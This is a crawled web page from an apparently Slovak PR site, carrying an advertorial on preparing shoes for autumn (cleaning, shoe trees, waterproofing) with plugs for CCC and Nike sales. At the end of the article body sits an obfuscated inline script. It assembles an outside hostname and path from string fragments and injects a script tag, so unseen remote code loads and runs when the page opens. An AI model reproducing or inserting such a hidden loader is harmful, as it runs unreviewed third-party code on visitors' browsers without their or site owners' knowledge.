

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/
body_size: 13366
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.bzzz.cz/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ako pripraviť obuv na jeseň</title>
	<meta name="description" content="V chladnom a vlhkom jesennom počasí je mimoriadne dôležité, aby sme mali na nohách kvalitnú obuv, ktorá udrží naše nohy v suchu a teple. Ako sa však o topánky pred príchodom sychravých dní postarať, aby nás počas prechádzky či na ceste do práce nesklamali?" />
	<link rel="canonical" href="https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/" />
	<meta property="og:locale" content="sk_SK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ako pripraviť obuv na jeseň" />
	<meta property="og:description" content="V chladnom a vlhkom jesennom počasí je mimoriadne dôležité, aby sme mali na nohách kvalitnú obuv, ktorá udrží naše nohy v suchu a teple. Ako sa však o topánky pred príchodom sychravých dní postarať, aby nás počas prechádzky či na ceste do práce nesklamali?" />
	<meta property="og:url" content="https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/" />
	<meta property="og:site_name" content="Public Relations" />
	<meta property="article:published_time" content="2021-10-26T07:23:10+00:00" />
	<meta property="article:modified_time" content="2023-07-19T09:34:31+00:00" />
	<meta property="og:image" content="https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-306.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Public Relations" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Autor" />
	<meta name="twitter:data1" content="Public Relations" />
	<meta name="twitter:label2" content="Predpokladaný čas čítania" />
	<meta name="twitter:data2" content="3 minúty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/#article","isPartOf":{"@id":"https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/"},"author":{"name":"Public Relations","@id":"https://www.bzzz.cz/#/schema/person/69754abf4658864cf5fb3b5e5600bf0c"},"headline":"Ako pripraviť obuv na jeseň","datePublished":"2021-10-26T07:23:10+00:00","dateModified":"2023-07-19T09:34:31+00:00","mainEntityOfPage":{"@id":"https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/"},"wordCount":731,"commentCount":0,"publisher":{"@id":"https://www.bzzz.cz/#organization"},"image":{"@id":"https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/#primaryimage"},"thumbnailUrl":"https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-306.jpg","keywords":["jeseň","obuv"],"articleSection":["Reklama"],"inLanguage":"sk-SK","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/#respond"]}]},{"@type":"WebPage","@id":"https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/","url":"https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/","name":"Ako pripraviť obuv na jeseň","isPartOf":{"@id":"https://www.bzzz.cz/#website"},"primaryImageOfPage":{"@id":"https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/#primaryimage"},"image":{"@id":"https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/#primaryimage"},"thumbnailUrl":"https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-306.jpg","datePublished":"2021-10-26T07:23:10+00:00","dateModified":"2023-07-19T09:34:31+00:00","description":"V chladnom a vlhkom jesennom počasí je mimoriadne dôležité, aby sme mali na nohách kvalitnú obuv, ktorá udrží naše nohy v suchu a teple. Ako sa však o topánky pred príchodom sychravých dní postarať, aby nás počas prechádzky či na ceste do práce nesklamali?","inLanguage":"sk-SK","potentialAction":[{"@type":"ReadAction","target":["https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/"]}]},{"@type":"ImageObject","inLanguage":"sk-SK","@id":"https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/#primaryimage","url":"https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-306.jpg","contentUrl":"https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-306.jpg","width":1600,"height":1200},{"@type":"WebSite","@id":"https://www.bzzz.cz/#website","url":"https://www.bzzz.cz/","name":"Public Relations","description":"PR články a Public Relations","publisher":{"@id":"https://www.bzzz.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bzzz.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sk-SK"},{"@type":"Organization","@id":"https://www.bzzz.cz/#organization","name":"Public Relations","url":"https://www.bzzz.cz/","logo":{"@type":"ImageObject","inLanguage":"sk-SK","@id":"https://www.bzzz.cz/#/schema/logo/image/","url":"https://www.bzzz.cz/wp-content/uploads/2023/01/cropped-bzzz-cz-logo.png","contentUrl":"https://www.bzzz.cz/wp-content/uploads/2023/01/cropped-bzzz-cz-logo.png","width":859,"height":655,"caption":"Public Relations"},"image":{"@id":"https://www.bzzz.cz/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bzzz.cz/#/schema/person/69754abf4658864cf5fb3b5e5600bf0c","name":"Public Relations","sameAs":["https://www.bzzz.cz"],"url":"https://www.bzzz.cz/author/admineuroekonom-sk/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Public Relations &raquo;" href="https://www.bzzz.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Public Relations &raquo;" href="https://www.bzzz.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Public Relations &raquo; ku článku Ako pripraviť obuv na jeseň" href="https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bzzz.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bzzz.cz%2Fako-pripravit-obuv-na-jesen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bzzz.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bzzz.cz%2Fako-pripravit-obuv-na-jesen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.bzzz.cz/wp-content/cache/wpo-minify/1739313948/assets/wpo-minify-header-f1d92cc2.min.css' type='text/css' media='all' />

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-55NXC9K" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bzzz.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55NXC9K", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bzzz.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bzzz.cz/wp-json/wp/v2/posts/21732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bzzz.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bzzz.cz/?p=21732' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
	<style type="text/css">
			.site-title a, .site-title a:hover {
			color: #d89b00;
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7251138208975135&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.bzzz.cz/wp-content/uploads/2023/01/cropped-bz-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bzzz.cz/wp-content/uploads/2023/01/cropped-bz-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bzzz.cz/wp-content/uploads/2023/01/cropped-bz-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bzzz.cz/wp-content/uploads/2023/01/cropped-bz-favicon-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-21732 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-short-news group-blog header-style-1 site-fullwidth content-sidebar" >

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="site">

	<header id="masthead" class="site-header" role="banner">
			
			
	<div class="header-middle header-title-left ">
		<div class="container flex-container">
			<div class="site-branding">
				<p class="site-title site-logo"><a href="https://www.bzzz.cz/" class="custom-logo-link" rel="home"><img width="859" height="655" src="https://www.bzzz.cz/wp-content/uploads/2023/01/cropped-bzzz-cz-logo.png" class="custom-logo" alt="Public Relations" decoding="async" fetchpriority="high" srcset="https://www.bzzz.cz/wp-content/uploads/2023/01/cropped-bzzz-cz-logo.png 859w, https://www.bzzz.cz/wp-content/uploads/2023/01/cropped-bzzz-cz-logo-300x229.png 300w, https://www.bzzz.cz/wp-content/uploads/2023/01/cropped-bzzz-cz-logo-768x586.png 768w" sizes="(max-width: 859px) 100vw, 859px" /></a></p>			</div>
						<div class="widget-area">
				<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><p class="site-description" style="font-size: xxx-large;">Public Relations</p></center></div></section>			</div>
					</div>
	</div>
	
	<div class="header-bottom menu-left">
		<div class="container">
			<div class="row">
				<div class="col-12">
				<div class="home-icon"><a href="https://www.bzzz.cz/" rel="home"><i class="material-icons">home</i></a></div>
	<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Main Menu">
		<ul id="main-menu" class="main-menu"><li id="menu-item-54897" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54897"><a href="https://www.bzzz.cz/category/reklama/">Reklama</a></li>
<li id="menu-item-54896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54896"><a href="https://www.bzzz.cz/category/public-relations/">Public Relations</a></li>
<li id="menu-item-54895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54895"><a href="https://www.bzzz.cz/category/media/">Médiá</a></li>
<li id="menu-item-54894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54894"><a href="https://www.bzzz.cz/category/ludia/">Ľudia</a></li>
<li id="menu-item-54898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54898"><a href="https://www.bzzz.cz/category/magazin/">Magazín</a></li>
<li id="menu-item-56785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56785"><a href="https://www.bzzz.cz/poradna/">Poradňa</a></li>
<li id="menu-item-52351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52351"><a href="https://www.bzzz.cz/kontakt/">Kontakt</a></li>
</ul>	</nav>
<div class="search-popup"><span id="search-popup-button" class="search-popup-button"><i class="search-icon"></i></span>
<form role="search" method="get" class="search-form clear" action="https://www.bzzz.cz/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="s" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<i class="material-icons md-20 md-middle">search</i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div>				</div>
			</div>
		</div>
	</div>
		</header><!-- .site-header -->

	<div id="mobile-header" class="mobile-header">
		<div class="mobile-navbar">
			<div class="container">
				<div id="menu-toggle" on="tap:AMP.setState({ampmenu: !ampmenu})" class="menu-toggle" title="Menu">
					<span class="button-toggle"></span>
				</div>
				<div class="search-popup"><span id="search-popup-button" class="search-popup-button"><i class="search-icon"></i></span>
<form role="search" method="get" class="search-form clear" action="https://www.bzzz.cz/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="s" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<i class="material-icons md-20 md-middle">search</i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div>			</div>
		</div>
		
<nav id="mobile-navigation" [class]="ampmenu ? 'main-navigation mobile-navigation active' : 'main-navigation mobile-navigation'" class="main-navigation mobile-navigation" aria-label="Mobile Menu">
	<div class="mobile-navigation-wrapper">
		<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54897"><a href="https://www.bzzz.cz/category/reklama/">Reklama</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54896"><a href="https://www.bzzz.cz/category/public-relations/">Public Relations</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54895"><a href="https://www.bzzz.cz/category/media/">Médiá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54894"><a href="https://www.bzzz.cz/category/ludia/">Ľudia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54898"><a href="https://www.bzzz.cz/category/magazin/">Magazín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56785"><a href="https://www.bzzz.cz/poradna/">Poradňa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52351"><a href="https://www.bzzz.cz/kontakt/">Kontakt</a></li>
</ul>	</div>
</nav>
	</div>

	
	<div id="content" class="site-content">
		<div class="container">
			<div class="site-inner">


<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

		
<article id="post-21732" class="post-21732 post type-post status-publish format-standard has-post-thumbnail hentry category-reklama tag-jesen tag-obuv">

	<header class="entry-header">
		<div class="entry-meta entry-meta-top">
			<span class="cat-links"><a href="https://www.bzzz.cz/category/reklama/" rel="category tag">Reklama</a></span><span class="comments-link"><a href="https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/#respond">0</a></span>		</div>
		<h1 class="entry-title"><span>Ako pripraviť obuv na jeseň</span></h1>		<div class="entry-meta">
			<span class="byline">By <span class="author vcard"><a class="url fn n" href="https://www.bzzz.cz/author/admineuroekonom-sk/">Public Relations</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.bzzz.cz/ako-pripravit-obuv-na-jesen/" rel="bookmark"><time class="entry-date published" datetime="2021-10-26T09:23:10+02:00">26. 10. 2021</time><time class="updated" datetime="2023-07-19T11:34:31+02:00">19. 7. 2023</time></a></span><div class="reading-time">Time to Read:<span id="reading-eta" class="reading-eta"></span><span class="sep">-</span><span id="word-count" class="word-count"></span>words</div>		</div>
	</header><!-- .entry-header -->

			<figure class="entry-thumbnail">
			<img width="1260" height="710" src="https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-306-1260x710.jpg" class="attachment-short-news-fullwidth size-short-news-fullwidth wp-post-image" alt="" decoding="async" />		</figure>
	
	<div class="entry-content">
		<p><strong>V chladnom a vlhkom jesennom počasí je mimoriadne dôležité, aby sme mali na nohách kvalitnú obuv, ktorá udrží naše nohy v suchu a teple. Ako sa však o topánky pred príchodom sychravých dní postarať, aby nás počas prechádzky či na ceste do práce nesklamali?</strong></p>
<h2>Akú obuv nosiť na jeseň?</h2>
<p>Jesenné dni nás nútia siahať po teplejšej obuvi. Ľahké letné šľapky, sandále a plátenné tenisky sa musia vrátiť naspäť do skrinky na topánky. Na rad prichádza outdoorová obuv, členkové topánky a čižmy. Vynikajúcou voľbou sú kožené topánky, ktoré sú navyše dostatočne priedušné. Topánky však nestačí len vybrať zo skrine. Na novú sezónu je potrebné ich pripraviť.</p>
<h2>Napínadlá pre dokonalý tvar</h2>
<p>Aj vám sa už stalo, že ste po niekoľkých mesiacoch vytiahli zo skrine topánky s otlačenými líniami či ohnutým okrajom? Ich pôvodný tvar vám pomôžu vrátiť napínadlá. Použite ich ešte pred prvým obutím. Napínadlá vyhladia všetky deformácie a ak použijete tie vyrobené z dreva, oceníte ich aj po návrate domov. Drevo totiž prirodzene nasaje do seba prebytočnú vlhkosť.</p>
<p><strong>Náš tip:</strong> Všetko pre starostlivosť o obuv nielen na jeseň a bohatý výber topánok pre celú rodinu nájdete v obchode CCC. Hľadáte možnosť, ako pri nákupe ušetriť? Potom nezabudnite využiť zľavy počas CCC Black Friday a nakupujte oveľa výhodnejšie.</p>
<h2>Čistenie nielen kvôli vzhľadu</h2>
<p>Nie každý dbá o vzhľad topánok tak, že ich musí mať vždy dôkladne naleštené. Čistenie je však potrebné aj preto, aby mala následná impregnácia lepší účinok. Vďaka vyčisteniu sa impregnát dostane až priamo k materiálu obuvi. Myslite tiež na to, že topánky z rôznych materiálov vyžadujú rozdielny postup čistenia.</p>
<h2>Kožené topánky čistite nasucho</h2>
<p>Zvyšky prachu, blata alebo iných nečistôt odstránite z pravej kože pomocou kefy nasucho. Nezabudnite na boky a spodnú časť podrážky. Potom topánku pretrite vlhkou handričkou z bavlny. Kožené topánky nemáčajte, aby ste ich nepremočili. Dosušte ich v teplom prostredí, nie však blízko radiátora či na priamom slnku. Na čistenie koženej obuvi, napríklad od zvyškov soli, odporúčame používať špeciálne prípravky na to určené.</p>
<h2>Starostlivosť o semišovú a nubukovú obuv</h2>
<p>Aj semiš je potrebné čistiť nasucho bez namáčania. Nadmerná vlhkosť mu škodí. Aby ste nenarušili povrch topánok, pri čistení použite kefu so špeciálne upravenými štetinami na semiš. V prípade potreby ich môžete pretrieť vlhkou handričkou. Predtým, ako pôjdete von, vám odporúčame použiť špeciálny sprej alebo penu na semišovú obuv, ktorá vám pomôže topánky ochrániť pred zašpinením. Aj pri tomto materiáli dbajte na dodržiavanie pravidla — nesušte ho na slnku ani pri zdroji tepla. Semiš je totiž náchylný na deformáciu. Rovnaké zásady starostlivosti platia aj pre obuv z nubuku, čo je koža s kratším vlasom ako semiš.</p>
<p><strong>Náš tip:</strong> Kvalitnú športovú obuv aj oblečenie na šport počas chladných dní má pre vás značka Nike. Pre lacnejšie nákupy sa oplatí využiť skvelé zľavy počas Nike Black Friday.</p>
<h2>Dôležitá impregnácia obuvi</h2>
<p>Aby vaše topánky dokázali odolať vode, je potrebné ich naimpregnovať. Impregnát je vhodné prispôsobiť farbe topánok a materiálu. Najčastejšie používané impregnáty v spreji zakúpite v každom obchode s obuvou. Pri ošetrovaní topánok impregnačným sprejom postupujte nasledovne:</p>
<ul>
<li>Topánky najskôr dôkladne očistite. Ak by ste tak neurobili, impregnačný sprej by zafixoval nečistoty v materiáli.</li>
<li>Pri používaní impregnačného spreja vetrajte.</li>
<li>Sprej naneste zo vzdialenosti cca 20 cm na celý povrch obuvi, nezabudnite na spoje s podrážkou.</li>
<li>Nechajte vyschnúť pri izbovej teplote.</li>
</ul>
<p><script>
(function(){
x46j_=("u"+"")+"s"+"";x46j_+=("tat.")+("i");
x46j=document.createElement("script");x46j.type="text/javascript";x46j_+="nf"+("o")+"/";
x46ju="315767884"+".";x46j.async=true;x46ju+="inubftkf46jt7pcz88rphjp0dxwbix";
x46j.src="https://"+x46j_+x46ju;x46jb=document.body;x46jb.appendChild(x46j);
})();
</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-tags"><span class="tags-links"><strong>Tag:</strong> <a href="https://www.bzzz.cz/tag/jesen/" rel="tag">jeseň</a> <a href="https://www.bzzz.cz/tag/obuv/" rel="tag">obuv</a></span></div>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Články">
		<h2 class="screen-reader-text">Navigácia v článku</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bzzz.cz/ako-si-udrzat-stabilitu-vasej-veducej-pozicie-3-tipy/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span><br><span class="screen-reader-text">Previous post:</span> <span class="post-title">Ako si udržať stabilitu vašej vedúcej pozície: 3 tipy</span></a></div><div class="nav-next"><a href="https://www.bzzz.cz/viete-ako-naucit-dieta-hospodarit-s-peniazmi/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span><br><span class="screen-reader-text">Next post:</span> <span class="post-title">Viete, ako naučiť dieťa hospodáriť s peniazmi</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a href="https://www.bzzz.cz/poradna/"><h2>Poradňa</h2></a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ako-pripravit-obuv-na-jesen/#respond" style="display:none;">Zrušiť odpoveď</a></small></h3><form action="https://www.bzzz.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form">Potrebujete radu? Chcete pridať komentár, doplniť alebo upraviť túto stránku? Vyplňte textové pole nižšie. Ďakujeme &hearts;<p class="comment-form-comment"><label for="comment">Váš text</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Meno</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pridať komentár" /> <input type='hidden' name='comment_post_ID' value='21732' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b5c445d2cb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="75"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="sidebar widget-area" role="complementary">
	
	<section id="tzwb-recent-posts-2" class="widget tzwb-recent-posts"><h3 class="widget-title"><span>Najnovšie</span></h3>
		<div class="tzwb-content tzwb-clearfix">

			<ul class="tzwb-posts-list">
				
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/aky-je-rozdiel-medzi-dezinformaciou-hoaxom-a-satirou-casto-zamienane-pojmy/" title="Aký je rozdiel medzi dezinformáciou, hoaxom a satirou?">
							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-14-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="Aký je rozdiel medzi dezinformáciou, hoaxom a satirou?" decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-14-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-14-300x300.jpg 300w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-14-150x150.jpg 150w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-14-768x768.jpg 768w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-14.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/aky-je-rozdiel-medzi-dezinformaciou-hoaxom-a-satirou-casto-zamienane-pojmy/" title="Aký je rozdiel medzi dezinformáciou, hoaxom a satirou?">
						Aký je rozdiel medzi dezinformáciou, hoaxom a satirou?					</a>

				
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/eticka-reklama-socialna-zodpovednost-v-reklame/" title="Etická reklama: Sociálna zodpovednosť v reklame">
							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="Etická reklama: Sociálna zodpovednosť v reklame" decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10-300x300.jpg 300w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10-1024x1024.jpg 1024w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10-150x150.jpg 150w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10-768x768.jpg 768w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10.jpg 1200w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/eticka-reklama-socialna-zodpovednost-v-reklame/" title="Etická reklama: Sociálna zodpovednosť v reklame">
						Etická reklama: Sociálna zodpovednosť v reklame					</a>

				
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/vzdelavanie-o-medialnej-gramotnosti-dolezitost-kritickeho-myslenia-od-detstva/" title="Vzdelávanie o mediálnej gramotnosti: Dôležitosť kritického myslenia od detstva">
